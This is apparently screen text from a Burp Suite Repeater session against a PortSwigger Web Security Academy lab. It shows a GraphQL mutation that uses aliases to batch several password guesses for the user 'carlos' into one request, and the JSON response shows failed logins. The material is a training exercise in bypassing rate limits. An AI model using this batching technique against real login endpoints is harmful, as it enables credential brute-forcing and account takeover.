 10.0.2.15 Disconnected No target 58% 09:07 AM
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Organizer Extensions Learn InQL Search Settings
1 × +
Send Cancel < ▼ > ▼ Target: https://0a2300dd048ab09e80cc26f600750099.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1 mutation login {
2 login_1: login(input: {password: "123456", username: "carlos"}) {
3 token
4 success
5 }
6 login_2: login(input: {password: "hacker", username: "carlos"}) {
7 token
8 success
9 }
10 login_3: login(input: {password: "yo", username: "carlos"}) {
11 token
12 success
13 }
14 }
Variables
1 {
"input":{
"username":"Gamuke",
"password":"proqdsads"
}
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 312
5
6 {
7 "data":{
8 "login_1":{
9 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
10 "success":false
11 },
12 "login_2":{
13 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
14 "success":false
15 },
16 "login_3":{
17 "token":"c4l9guxt3uut91v93qSkQLKdVRnZUuPN",
18 "success":false
19 }
20 }
21 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes
Ready 426 bytes | 175 millis
Event log (2) All issues (14) Memory: 182.9MB